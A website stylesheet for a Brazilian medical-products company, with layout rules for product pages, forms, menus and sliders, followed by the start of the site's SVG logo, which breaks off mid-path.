.product-nav .slick-track { margin-left: auto;margin-right: auto; }

.product-gallery .product-nav-image { border: solid 1px rgba(0,0,0,.1); cursor: pointer; transition: .2s;display: flex;justify-content: center;align-items: center;
}
.product-gallery .product-nav-image:hover { border: solid 1px rgba(0,0,0,.2); box-shadow: 1px 1px 5px rgba(0,0,0,.1); }

.product-pesos-e-medidas .box-grey { display: flex;flex-direction: column;justify-content: center; }
.product-pesos-e-medidas .box-grey .text { font-size: 1.4rem;font-weight: 500; }
.product-pesos-e-medidas .box-grey .value { font-size: 2.2rem;font-weight: 700; line-height: 1.1;}
.product-pesos-e-medidas .box-grey .value svg { vertical-align: middle;margin-right: 8px; }

.product-modulo-4 .image img { width: 100%;height: 100%; object-fit: contain;object-position: center; }

.product-modulo-5 h1 { font-size: 4rem; }
.product-modulo-5 h2 { font-size: 3.4rem; }
.product-modulo-5 h3 { font-size: 3rem; }
.product-modulo-5 h4 { font-size: 2.8rem; }
.product-modulo-5 h5 { font-size: 2rem; }
.product-modulo-5 h6 { font-size: 1.6rem; }

.product-download .box-grey { border-radius: 15px; font-size: 2.2rem; font-weight: 700; flex-wrap: wrap; display: flex; transition: .2s;}
.product-download .box-grey .icon { width: 110px; height: 110px; display: flex; align-items: center; justify-content: center; background-color: #446EB3; border-radius: 15px;color: #fff;}
.product-download .box-grey .text { width: calc(100% - 110px); display: flex; align-items: center; justify-content: flex-start; line-height: 1;}
.product-download .box-grey:hover .text { color: #201E3E; }
.product-download .box-grey:hover { box-shadow: 6px 6px 8px rgba(0,0,0,.1); }

.products-related {border-top: solid 10px #F7F7F7;}
.products-related .py-section { padding-top: 60px;padding-bottom: 60px;}

#contato h2 { font-size: 3.2rem; }
#contato p { font-size: 2rem; line-height: 1.2;}

.alert { padding: 2rem;text-align: center;border-radius: 10px;border: solid 2px #ccc;background: #fbfbfb; }
.alert.warning { border: solid 2px #f2c8b8;background: #f7e2da; }
.alert.danger { border: solid 2px #fd6d81;background: #f4e0e0; }
.alert.success { border: solid 2px #aff0b6;background: #daf7e4; }

.push-to-bottom { flex: 1; display: flex; align-items: flex-end;justify-content: center; }
.push-to-center { flex: 1; display: flex; align-items: center;justify-content: center;flex-direction: column; }

.box-account { padding: 4rem 5rem;  display: flex;  flex-direction: column; position: relative;}
.box-account .login-submit { text-align: center; }
.box-account .lost-password { position: absolute; bottom: 24px; left: 0; width: 100%; }
.box-account label { margin-bottom: 0;}
.box-account .button { margin-top: 2rem; }
.box-account-title { font-size: 2.2rem; }
.box-account-title strong { font-weight: 800; }

.temp-criar-conta label, 
.single-template .box-account label{ display: block;width: 100%;margin-bottom: 1rem; }

.modulo-form { display: flex;flex-wrap: wrap; }
.modulo-form > div { width: 50%; padding: 4rem 5rem; }
.modulo-form .text hr { margin: 4rem 0 3rem; }
.modulo-form .text h3 { font-size: 3.8rem; }
.form .form-title { font-size: 1.4rem;color: #97A3AE;font-weight: 700; }

.single-template .post-thumbnail { height: 480px;overflow: hidden; }
.single-template .post-thumbnail img { width: 100%;  height: 100%; object-fit: cover; object-position: center;}
.single-template .single-title { font-size: 3rem; font-weight: 700; }
.single-template .content div:not(.download-form) p { margin-bottom: 3rem; }
.single-template .content ul,
.single-template .content ol { margin-bottom: 3rem; }
.single-template .content h1 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h2 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h3 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h4 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h5 { margin-bottom: 2rem;margin-top: 3rem; }
.single-template .content h6 { margin-bottom: 2rem;margin-top: 3rem; }

.single-template .post-options { position: relative;padding: 20px 0;margin-top: 5rem; }
.single-template .post-options:after { content: '';position: absolute; width: 190px; border-bottom: solid 1px #E6E6E6;top: 0;left: 50%;transform: translateX(-50%); }
.single-template .post-options ul { list-style: none;padding: 0; margin: 0; }
.single-template .post-options ul li { display: inline-block; vertical-align: middle; }
.single-template .post-options ul li a { padding: 5px; margin: 0 5px;display: block;transition: .2s; }
.single-template .post-options ul li a * { transition: .2s; }
.single-template .post-options ul li a:hover svg path { fill: #201E3E; }
.single-template .post-options .post-option-share-txt { font-size: 1.2rem; }
.single-template .post-options .post-option-tags,
.single-template .post-options .post-option-tags a { font-size: 1.2rem; transition: .2s; }
.single-template .post-options .post-option-tags a:hover { color: #201E3E; }

.download-file a { text-decoration: none; }
.download-form { max-width: 600px;margin-left: auto;margin-right: auto;width: 100%; }
.download-form .btn { margin-top: 2rem;margin-left: auto;display: block;margin-right: auto; }

.posts-related .title { font-size: 2rem; }

.temp-historia .selos-slider .selo .box-white img { max-height: 95px; width: auto;}
.temp-historia #fabrica .gallery { gap: 15px }
.temp-historia #fabrica .gallery li,
.temp-historia #fabrica .gallery li img { width: 100%; }
.temp-historia #objetivos { position: relative; }
.temp-historia #objetivos:before { content: ''; background-position: center; background-repeat: no-repeat; background-size: contain; position: absolute; width: 628px; height: 424px; top: 15%; right: 0; 
background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 26.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Grupo_20' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 627.4 423.4' style='enable-background:new 0 0 627.4 423.4;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bclip-path:url(%23SVGID_00000029768007990834852150000012187553875744251788_);%7D .st1%7Bfill:%237F7E7D;%7D .st2%7Bfill:%23FFFFFF;%7D .st3%7Bfill:%2317A8CD;%7D%0A%3C/style%3E%3Cg%3E%3Cdefs%3E%3Crect id='SVGID_1_' y='0' width='638' height='423.4'/%3E%3C/defs%3E%3CclipPath id='SVGID_00000085962980595852409680000001988183473032163262_'%3E%3Cuse xlink:href='%23SVGID_1_' style='overflow:visible;'/%3E%3C/clipPath%3E%3Cg id='Grupo_5' style='clip-path:url(%23SVGID_00000085962980595852409680000001988183473032163262_);'%3E%3Cpath id='Caminho_5' class='st1' d='M93.8,314.8v1.3H638V44H93.3C81.7,44,71,49.7,64.6,59.4l0,0L5.9,157.8l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-26.9-14.8 l-1.1,0.7l1.1-0.6L7.7,194.6l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.5-14.2H638 v266.9H93.8V314.8z'/%3E%3Cpath id='Caminho_6' class='st2' d='M439.6,270.9v1.3H638V0H439.1c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7l-1.1-0.7 c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6c-10.9,0-21.1-5.6-27-14.8l-1.1,0.7 l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.3l0,0l58.7-98.4l-1.1-0.7l1.1,0.7c5.9-8.9,15.9-14.2,26.6-14.2H638v266.9 H439.6V270.9z'/%3E%3Cpath id='Caminho_7' class='st3' d='M251.3,422.1v1.3H638V151.2H250.8c-11.5,0-22.3,5.8-28.7,15.4l0,0l-58.7,98.4l1.1,0.7 l-1.1-0.7c-7.7,11.5-7.9,26.5-0.4,38.2l1.1-0.7l-1.1,0.6l59.2,104.2l0,0c6.3,10,17.3,16,29.2,16.1v-2.6 c-10.9,0-21.1-5.6-26.9-14.8l-1.1,0.7l1.1-0.6l-59.2-104.2l0,0c-6.9-10.8-6.7-24.7,0.4-35.4l0,0l58.7-98.4l-1.1-0.7l1.1,0.7 c5.9-8.9,15.9-14.2,26.5-14.2H638v267H251.3V422.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A");}
.temp-historia #objetivos ul li { margin-bottom: 1.5rem; }


.main-footer {background-color: #201E3E;position: relative;}
.main-footer .pl-logo-footer { padding-left: 7rem; }
.main-footer .logo-footer { position: absolute;left: 0;top: 0; }
.main-footer .widget-title { font-size: 1.4rem; font-weight: 700; text-transform: uppercase; margin-bottom: .8rem; }
.main-footer .widget.widget_nav_menu h2{font-size:18px;text-transform:uppercase;font-weight:600;}
.main-footer .widget.widget_nav_menu ul{padding-left:0;list-style:none;margin-bottom: 2rem;}
.main-footer .widget.widget_nav_menu ul>li>a{ transition: .2s; }
.main-footer .widget.widget_nav_menu ul>li>a:hover{text-decoration:underline!important;color: inherit;}

/*.main-content {margin:25px auto;}*/
.bottom-bar .copyright { font-size: 1.2rem;letter-spacing: 2px; }

.menu-mobile { display:none;background-color: rgba(0,0,0,.4); position:fixed; top:0; left:0; height:100%; width:100%;z-index: 100; }
.menu-mobile .menu-mobile-content{ background-color: #fff ; position:absolute; height:100%; width:80%;overflow-y: auto; }
.menu-mobile .menu-mobile-content .navbar > div { width: 100%; }
.menu-mobile .menu-mobile-content ul{padding-left:0;list-style: none;margin: 0;}
.menu-mobile .menu-mobile-content ul.sub-menu {display: none; background-color: #eee;}
.menu-mobile .menu-mobile-content ul.sub-menu ul.sub-menu{ padding-left: 15px; }
.menu-mobile .menu-mobile-content ul.sub-menu ul.sub-menu > li > a:before{ content: '-'; display: inline-block; margin-right: 10px; }
.menu-mobile .menu-mobile-content ul li a{padding:10px;display:block;}
.menu-mobile .close{text-shadow:none;color:#fff;opacity:1;padding:20px;background-color: #505050; width: 20%;}
.menu-mobile .menu-mobile-content li.menu-item-has-children > a:after { content: '';display: inline-block;vertical-align: middle; width: 7px; height: 4px; margin-left: 8px;
	background-position: center; background-size: contain;	background-repeat: no-repeat;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6.591' height='4' viewBox='0 0 6.591 4'%3E%3Cpath id='Icon_awesome-chevron-down' data-name='Icon awesome-chevron-down' d='M3.437,12.577.5,9.644a.362.362,0,0,1,0-.512l.342-.342a.362.362,0,0,1,.512,0l2.336,2.325L6.029,8.789a.362.362,0,0,1,.512,0l.342.342a.362.362,0,0,1,0,.512L3.949,12.577A.362.362,0,0,1,3.437,12.577Z' transform='translate(-0.398 -8.683)'/%3E%3C/svg%3E%0A");}



.menu-mobile li.menu-item-restrito > a{ font-weight: 700;color: #201E3E;padding: 10px;margin-top: 20px;text-align: center; background-color: #eee; }
.menu-mobile li.menu-item-restrito > a:before{ content: ''; display: inline-block;width: 12px;height: 14px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12.25' height='14' viewBox='0 0 12.25 14'%3E%3Cpath id='Icon_awesome-lock' data-name='Icon awesome-lock' d='M10.938,6.125h-.656V4.156a4.156,4.156,0,0,0-8.312,0V6.125H1.313A1.313,1.313,0,0,0,0,7.438v5.25A1.313,1.313,0,0,0,1.313,14h9.625a1.313,1.313,0,0,0,1.313-1.312V7.438A1.313,1.313,0,0,0,10.938,6.125Zm-2.844,0H4.156V4.156a1.969,1.969,0,0,1,3.938,0Z' fill='%23201e3e'/%3E%3C/svg%3E%0A"); }

.menu-mobile li.menu-item-espaco-azul > a{ font-weight: 700;color: #fff; background-image: linear-gradient(to right, #446EB3, #17A8CD); padding: 10px 15px;margin-top: 10px; text-align: center; }
.menu-mobile li.menu-item-espaco-azul > a:before{ content: ''; display: inline-block;width: 18px;height: 18px;background-size: contain;background-position: center;background-repeat: no-repeat;margin-right: 8px;vertical-align: text-bottom;
background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='17.907' height='18' viewBox='0 0 17.907 18'%3E%3Cpath id='Caminho_10' data-name='Caminho 10' d='M9.588,2.452C9.61,1.588,9.5.864,9.525,0,7.032.81,4.245,3.348,2.515,5.921A14.338,14.338,0,0,1,9.588,2.452m5.655,7.134a6.942,6.942,0,0,0-1.758-3.362,12.546,12.546,0,0,1,1.869-.094l.215-1.279c-.076.006-.153.011-.231.019a18.171,18.171,0,0,0-2.839.491c-.164-.118-.332-.232-.505-.335v0l-.017-.006a6.985,6.985,0,0,0-2.242-.859l-.019-.007H9.7a7.006,7.006,0,0,0-8.312,6.973C.9,11.537.434,11.964,0,12.406l.214.254c.377-.379.778-.743,1.193-1.093.012.153.027.307.05.46a6.985,6.985,0,0,0,.367,1.425c-.476.3-.944.615-1.4.952l.17.243c.44-.327.887-.629,1.341-.912a6.969,6.969,0,0,0,.937,1.582q-.732.342-1.443.754l.109.267a15.21,15.21,0,0,1,1.536-.777A7.009,7.009,0,0,0,14.3,14.755c.8.147,1.606.323,2.415.518l.425-1.063q-1.152-.279-2.311-.451a6.92,6.92,0,0,0,.55-3.151q1.126.074,2.219.234l.311-1.248q-1.332-.056-2.665-.008M10.615,6.805l.119.02.351-.05.031.218-.474.115.082.255.476.2.4-.058.622.579.413-.239-.656-.8.042-.32.06-.273c.324-.066.643-.121.955-.168A6.581,6.581,0,0,1,14.87,9.6a30.926,30.926,0,0,0-4.383.511l-.258-.706L9.2,9.024l-.534-.015-.029.661-.579-.322.05-.289L8.651,8.7l.226-.376-.729-.27.262-.131,1.033.412.183-.246L9.49,7.168l-.126.019c.42-.142.838-.267,1.251-.382M6.521,6.192l.676.034.151.113.462-.514.093.031.45-.29.885.228.226.012-.112.462.042.1A29.468,29.468,0,0,0,6.388,7.755l-.014-.037-.2.151-.191.105-.073-.755ZM7.838,7.756l-.361.427-.416.155-.4-.07q.586-.273,1.174-.512M3.981,6.064l.048.537.85-.3.5.016-.366.858.2.461.667.4a28.013,28.013,0,0,0-4.125,2.785A6.608,6.608,0,0,1,3.981,6.064M1.82,11.974c-.033-.232-.054-.461-.064-.691A23.5,23.5,0,0,1,5.414,8.891l.5-.073.418.283-.017.754L6.417,11l.048.21a23.934,23.934,0,0,0-4.322,2.052,6.645,6.645,0,0,1-.324-1.283m1.395,3.185a6.566,6.566,0,0,1-.962-1.619,20.3,20.3,0,0,1,4.3-1.934l.039.176.472.65-.01-.5.181.161.3.519.329.326.689-.006.461.152.237.121.3.143.41.108-.016.076a19.418,19.418,0,0,0-6.733,1.625m7.548,1-.079.68-.145.44a6.536,6.536,0,0,1-1.188.286A6.638,6.638,0,0,1,3.427,15.41a16.232,16.232,0,0,1,6.52-1.131l.354.558.685.391Zm.5.826.271-.761.5-.252.367-.545.5-.832.042-.056c.319.045.64.095.961.15a6.636,6.636,0,0,1-2.646,2.3m3.189-3.277q-.579-.077-1.159-.127l-.034-.245.166-.382-.144-.381-1.209.311-.207-.193-.344.1-.646-.129L9.835,12.9l-.186.251-.785-.466-.778-.109-.066-.75,1.426-.342.709-.689a25.368,25.368,0,0,1,4.854-.205,6.584,6.584,0,0,1-.558,3.119' fill='%23fff'/%3E%3C/svg%3E%0A"); }

.slick-dotted.slick-slider { margin-bottom: 4rem; }
.slick-dots { bottom: -35px; }
.slick-dots li { margin: 0 2px; }
.slick-dots li button::before { font-size: 16px; color: #E6E6E6; opacity: 1;}
.slick-dots li.slick-active button::before { color: #272360;}

.slick-slide .spot-post { margin-bottom: 0!important; }

.slick-arrow { width: 55px; height: 55px; border-radius: 50%; background-position: center;background-repeat: no-repeat;background-size: 12px;background-color: rgba(249, 249, 249, 0.5);border:solid 1px rgba(126, 125, 127, .5); }
.slick-prev { left:0;background-position: calc(50% - 2px) 50%;
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='22.024' viewBox='0 0 14 22.024'%3E%3Cpath id='Icon_awesome-chevron-left' data-name='Icon awesome-chevron-left' d='M2.3,12.8,12.571,3a1.311,1.311,0,0,1,1.793,0l1.2,1.143a1.172,1.172,0,0,1,0,1.71l-8.137,7.8,8.136,7.8a1.172,1.172,0,0,1,0,1.71l-1.2,1.143a1.311,1.311,0,0,1-1.793,0L2.3,14.516A1.172,1.172,0,0,1,2.3,12.8Z' transform='translate(-1.933 -2.648)' fill='%237e7d7f'/%3E%3C/svg%3E%0A"); }
.slick-next { right:0;background-position: calc(50% + 2px) 50%;
 background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='23.069' viewBox='0 0 14 23.069'%3E%3Cpath id='Icon_awesome-chevron-right' data-name='Icon awesome-chevron-right' d='M15.562,15.079,5.3,25.346a1.268,1.268,0,0,1-1.793,0l-1.2-1.2a1.268,1.268,0,0,1,0-1.791l8.137-8.175L2.3,6.008a1.268,1.268,0,0,1,0-1.791l1.2-1.2a1.268,1.268,0,0,1,1.793,0L15.562,13.286A1.268,1.268,0,0,1,15.562,15.079Z' transform='translate(-1.933 -2.648)' fill='%237e7d7f'/%3E%3C/svg%3E%0A"); }

.main-slider .slick-prev {left:20px}
.main-slider .slick-next {right:20px}

.small-gutter-mobile [class*="col-"] {
	padding-left: 5px;
	padding-right: 5px;
}

#map-brasil {width:100%;height:auto;margin-bottom:25px;}
#map-brasil g *{cursor:pointer;}
#map-brasil g path{fill:#ebebeb;cursor:pointer;transition:.2s}
#map-brasil g text, #map-brasil g text tspan{fill:#272360;}
#map-brasil g:hover path{fill:#272360}
#map-brasil g:hover text, #map-brasil g:hover text tspan,
#map-brasil g.selected text, #map-brasil g.selected text tspan{fill:#fff;}
#map-brasil g.selected path{fill:#272360}

#representante-estado .hide_on_tax { display: none; }

/* .slider-item video::-webkit-media-controls { display: none; } */

@media (min-width: 768px){
	[class*="col-"] {
		padding-left: 20px;
		padding-right: 20px;
	}

	.small-gutter [class*="col-"] {
		padding-left: 8px;
		padding-right: 8px;
	}
}

@media (min-width: 991px) {
	.container { width: 95%; }
}

@media (max-width:  1380px){
	.temp-historia #objetivos { overflow: hidden; }
	.temp-historia #objetivos:before { right: auto; left: 60%; }
}

@media (max-width:  991px){
	.main-footer .logo-footer { left: 15px; }
	.main-footer .pl-logo-footer { padding-left: 8rem; }
}

@media (max-width:  767px){
	.elem-graph:before,
	.modulo-pontos:before,
	.modulo-qualidade:before,
	.temp-historia #objetivos::before{ display: none; }

	.py-section { padding-top: 40px;padding-bottom: 40px; }

	.main-slider { margin-bottom: 3rem; }
	.slick-arrow { width: 40px; height: 40px; background-size: 10px; }

	.section-title { font-size: 4rem; }
	.section-sub-title { font-size: 1.8rem; }

	.spot-post .text { font-size: 1.6rem; }
	.spot-post .title,
	.featured-posts .spot-post .title { font-size: 2rem; }
	.spot-post .cta { font-size: 1.4rem; }

	.spot-cert { flex-direction: column; }
	.spot-cert .selo .box-white {width: 100%;height: auto;	}

	.spot-recurso .title { font-size: 1.6rem; }
	.spot-recurso .cta { font-size: 1.4rem; }

	.spot-produto .code { font-size: 1.2rem; }
	.spot-produto .title { font-size: 2.2rem; }

	.modulo-newsletter h2 { font-size: 3rem; }
	.modulo-newsletter .newsletter-text p { font-size: 1.6rem; }

	.slick-dotted.slick-slider { margin-bottom: 6rem; }

	.modulo-form { flex-direction: column; }
	.modulo-form > div { width: 100%; }

	#contato h2,
	.modulo-form .text h3 { font-size: 2.4rem!important; }
	#contato p { font-size: 1.6rem; }

	.temp-historia #content .content p { font-size: 2rem!important; }
	.temp-historia #design .content { margin-bottom: 3rem; }
	.temp-historia.text-18 p { font-size: 1.6rem; }

	.box-account { margin-bottom: 2rem; }

	.product-banner .title,
	.single-template .single-title { font-size: 2.4rem; }
	.product-pesos-e-medidas .box-grey .text { line-height: 1;margin-bottom: 0.5rem; }
	.product-pesos-e-medidas .box-grey .value { font-size: 1.8rem; }
	.product-pesos-e-medidas .box-grey .value svg { width: 12px; }

	.modulo-linhas .linha-text { font-size: 2.6rem; }

	.has-large-font-size { font-size: 3rem !important; }
	.has-medium-font-size { font-size: 1.8rem !important; }

	.modulo-pontos { font-size: 1.8rem; }

	.product-modulo-5 h1 { font-size: 3.2rem; }
	.product-modulo-5 h2 { font-size: 2.8rem; }
	.product-modulo-5 h3 { font-size: 2.4rem; }
	.product-modulo-5 h4 { font-size: 2rem; }
	.product-modulo-5 h5 { font-size: 1.8rem; }
	.product-modulo-5 h6 { font-size: 1.6rem; }
}

@media (max-width:  575px){
	.modulo-qualidade .selo .box-white { max-height: 100px; }
	.slick-dots li button::before { font-size: 12px; }
	.slick-dots li { margin: 0; }
}

@media (max-width:  425px){
	.temp-historia .selo { width: 50%!important;}

	.box-account { padding: 3rem; }

	.product-pesos-e-medidas .box-grey .value { font-size: 1.6rem; }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://medworld.com.br/2022/wp-content/uploads/2022/07/logo_medworld.svg
body_size: 5579
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="176" height="51.136" viewBox="0 0 176 51.136"><defs><clipPath id="clip-path"><rect id="Retângulo_2" data-name="Retângulo 2" width="176" height="51.136" fill="none"></rect></clipPath></defs><g id="Grupo_1" data-name="Grupo 1" clip-path="url(#clip-path)"><path id="Caminho_1" data-name="Caminho 1" d="M77.023,50.582,75.515,42.85h-1.6l-1.633,9.188h.941l1.492-8.367,1.619,8.367h.818l4.414-8.514-1.505,8.514h1.09l1.632-9.188H81Zm68.264-6.453h1.331l.225-1.279h-1.315Zm-58.207.2,2-2.251H87.928l-1.545,2.251Zm85.651.743-.124-.01H172.4a2.223,2.223,0,0,0-1.457.518,3.594,3.594,0,0,0-1.021,1.545l.342-1.9h-.994l-1.213,6.81h1.014l.4-2.277a6.372,6.372,0,0,1,1.013-2.741,2.088,2.088,0,0,1,1.744-.916,1.677,1.677,0,0,1,.185.007l.134,0Zm-86.157-.038a2.968,2.968,0,0,0-2.383,1.174,4.424,4.424,0,0,0-.961,2.912,3.081,3.081,0,0,0,.812,2.227,2.8,2.8,0,0,0,2.113.848,2.9,2.9,0,0,0,2.359-1.175,4.543,4.543,0,0,0,.952-2.938,3.086,3.086,0,0,0-.8-2.209,2.758,2.758,0,0,0-2.09-.839m1.145,5.341a1.905,1.905,0,0,1-1.625.987,1.644,1.644,0,0,1-1.27-.569,2.075,2.075,0,0,1-.509-1.42,4.593,4.593,0,0,1,.639-2.518,1.868,1.868,0,0,1,1.607-.984,1.679,1.679,0,0,1,1.321.551,2.147,2.147,0,0,1,.49,1.484,4.369,4.369,0,0,1-.653,2.471m78.713-4.821a2.9,2.9,0,0,0-1.884-.52,3.663,3.663,0,0,0-1.726.388,2.565,2.565,0,0,0-1.111,1.1l.971.369a1.6,1.6,0,0,1,.7-.76,2.274,2.274,0,0,1,1.124-.266,1.839,1.839,0,0,1,1.179.331,1.117,1.117,0,0,1,.417.933,2.418,2.418,0,0,1-.013.277c-.013.1-.029.225-.05.371-.263-.022-.49-.036-.69-.048s-.377-.016-.536-.016a5.417,5.417,0,0,0-2.874.634,2.028,2.028,0,0,0-1,1.814,1.79,1.79,0,0,0,.621,1.389,2.232,2.232,0,0,0,1.559.558,2.513,2.513,0,0,0,1.346-.385,3.456,3.456,0,0,0,1.088-1.094c-.035.195-.056.369-.074.527a3.483,3.483,0,0,0-.018.411v.277l.021.189h.993c-.012-.11-.023-.209-.028-.3s-.007-.178-.007-.256c0-.112,0-.221.007-.329s.016-.216.028-.33l.521-2.907c.021-.129.035-.254.047-.384s.018-.269.023-.417a1.892,1.892,0,0,0-.634-1.558m-1.48,4.925a2.247,2.247,0,0,1-1.622.786,1.312,1.312,0,0,1-.938-.317,1.141,1.141,0,0,1-.337-.875,1.305,1.305,0,0,1,.7-1.195,4.133,4.133,0,0,1,2.044-.405c.219,0,.415.007.592.014s.347.029.511.055a3.528,3.528,0,0,1-.952,1.935m-6.878,1.557h.992L160.7,42.85h-1.02Zm23.809-6.167a1.682,1.682,0,0,1,.982.289,2.028,2.028,0,0,1,.683.86l.856-.329a2.273,2.273,0,0,0-.939-1.213,2.884,2.884,0,0,0-1.59-.416,2.45,2.45,0,0,0-1.677.58,1.878,1.878,0,0,0-.658,1.471,1.5,1.5,0,0,0,.367,1.041,2.717,2.717,0,0,0,1.186.7c.11.041.372.117.774.223a3.68,3.68,0,0,1,.928.351.749.749,0,0,1,.3.306.938.938,0,0,1,.106.458,1.038,1.038,0,0,1-.417.846,1.65,1.65,0,0,1-1.064.336,2.1,2.1,0,0,1-1.242-.349,2.008,2.008,0,0,1-.727-1.015l-.935.306a2.869,2.869,0,0,0,1.071,1.421,3.066,3.066,0,0,0,1.755.486,2.879,2.879,0,0,0,1.891-.609,1.921,1.921,0,0,0,.728-1.549,1.515,1.515,0,0,0-.454-1.134,3.9,3.9,0,0,0-1.533-.789c-.08-.025-.2-.061-.351-.108-.893-.269-1.336-.616-1.336-1.045a1.012,1.012,0,0,1,.372-.8,1.345,1.345,0,0,1,.921-.318m-25.475-.315a2.908,2.908,0,0,0-1.883-.52,3.674,3.674,0,0,0-1.729.388,2.621,2.621,0,0,0-1.113,1.1l.973.369a1.619,1.619,0,0,1,.7-.76,2.273,2.273,0,0,1,1.125-.266,1.828,1.828,0,0,1,1.176.331,1.113,1.113,0,0,1,.421.933,2,2,0,0,1-.016.277c-.011.1-.031.225-.045.371-.268-.022-.5-.036-.693-.048s-.378-.016-.536-.016a5.4,5.4,0,0,0-2.875.634,2.026,2.026,0,0,0-1,1.814,1.8,1.8,0,0,0,.615,1.389,2.245,2.245,0,0,0,1.558.558,2.561,2.561,0,0,0,1.353-.385,3.422,3.422,0,0,0,1.078-1.094c-.03.195-.051.369-.067.527s-.022.292-.022.411,0,.2.007.277l.021.189h.99c-.016-.11-.024-.209-.031-.3s-.007-.178-.007-.256c0-.112,0-.221.007-.329s.014-.216.031-.33l.518-2.907a3.132,3.132,0,0,0,.051-.384c.007-.132.015-.269.023-.417a1.9,1.9,0,0,0-.634-1.558m-1.481,4.925a2.255,2.255,0,0,1-1.62.786,1.315,1.315,0,0,1-.94-.317,1.138,1.138,0,0,1-.337-.875,1.3,1.3,0,0,1,.7-1.195,4.159,4.159,0,0,1,2.047-.405c.215,0,.415.007.591.014s.348.029.514.055a3.563,3.563,0,0,1-.954,1.935m-21.071-4.61a1.677,1.677,0,0,1,.977.289,1.988,1.988,0,0,1,.681.86l.86-.329a2.3,2.3,0,0,0-.938-1.213,2.89,2.89,0,0,0-1.595-.416,2.468,2.468,0,0,0-1.677.58,1.884,1.884,0,0,0-.655,1.471,1.512,1.512,0,0,0,.367,1.041,2.732,2.732,0,0,0,1.183.7c.117.041.374.117.781.223a3.626,3.626,0,0,1,.925.351.738.738,0,0,1,.3.306.966.966,0,0,1,.106.458,1.044,1.044,0,0,1-.419.846,1.658,1.658,0,0,1-1.068.336,2.106,2.106,0,0,1-1.238-.349,2,2,0,0,1-.724-1.015l-.935.306a2.853,2.853,0,0,0,1.069,1.421,3.07,3.07,0,0,0,1.759.486,2.869,2.869,0,0,0,1.886-.609,1.918,1.918,0,0,0,.73-1.549,1.515,1.515,0,0,0-.455-1.134,3.953,3.953,0,0,0-1.532-.789l-.354-.108q-1.334-.4-1.332-1.045a1.017,1.017,0,0,1,.37-.8,1.355,1.355,0,0,1,.925-.318m-6.357-.835a2.969,2.969,0,0,0-2.381,1.174,4.442,4.442,0,0,0-.962,2.912,3.074,3.074,0,0,0,.817,2.227,2.785,2.785,0,0,0,2.111.848,2.9,2.9,0,0,0,2.358-1.175,4.538,4.538,0,0,0,.945-2.938,3.075,3.075,0,0,0-.8-2.209,2.759,2.759,0,0,0-2.092-.839m1.149,5.341a1.915,1.915,0,0,1-1.624.987,1.635,1.635,0,0,1-1.27-.569,2.05,2.05,0,0,1-.506-1.42,4.593,4.593,0,0,1,.63-2.518,1.875,1.875,0,0,1,1.609-.984,1.679,1.679,0,0,1,1.321.551,2.122,2.122,0,0,1,.494,1.484,4.388,4.388,0,0,1-.654,2.471m19.933-.59.67-3.764h1.6l.139-.794h-1.6l.3-1.681-1,.051-.287,1.63h-1.026l-.141.794h1.028l-.612,3.427c-.038.218-.066.417-.087.606a4.008,4.008,0,0,0-.035.54,1.4,1.4,0,0,0,.489,1.134,2.076,2.076,0,0,0,1.373.411,3.348,3.348,0,0,0,.368-.02c.125-.012.265-.034.413-.058l.142-.824a2.521,2.521,0,0,1-.357.052c-.131.009-.267.014-.421.014a1.079,1.079,0,0,1-.759-.236.948.948,0,0,1-.252-.715,1.313,1.313,0,0,1,.018-.22c.008-.084.029-.2.047-.349m-53.5-4.558-2.816,5.646-1.073-5.646h-.914l1.311,6.81h1l3.424-6.81Zm49,6.81h.988l1.217-6.81h-1.012Zm-2.98-6.975a2.218,2.218,0,0,0-1.24.387,3.906,3.906,0,0,0-1.082,1.16l.269-1.381h-.873L136.549,54.4h.971l.615-3.473a2.125,2.125,0,0,0,1.974,1.232,2.5,2.5,0,0,0,1.17-.288,2.9,2.9,0,0,0,.969-.839,4.787,4.787,0,0,0,.782-1.454,5.494,5.494,0,0,0,.263-1.709,3.2,3.2,0,0,0-.611-2.021,1.932,1.932,0,0,0-1.578-.781m.437,5.276a1.818,1.818,0,0,1-1.55,1,1.369,1.369,0,0,1-1.114-.513,2.048,2.048,0,0,1-.422-1.352,5.128,5.128,0,0,1,.129-1.158,3.679,3.679,0,0,1,.326-.95,3.452,3.452,0,0,1,.865-1.076,1.6,1.6,0,0,1,1-.363,1.2,1.2,0,0,1,1.015.511,2.3,2.3,0,0,1,.376,1.393,4.617,4.617,0,0,1-.625,2.513m-33.306-4.468a1.686,1.686,0,0,1,.981.289,2.035,2.035,0,0,1,.68.86l.863-.329a2.331,2.331,0,0,0-.943-1.213,2.885,2.885,0,0,0-1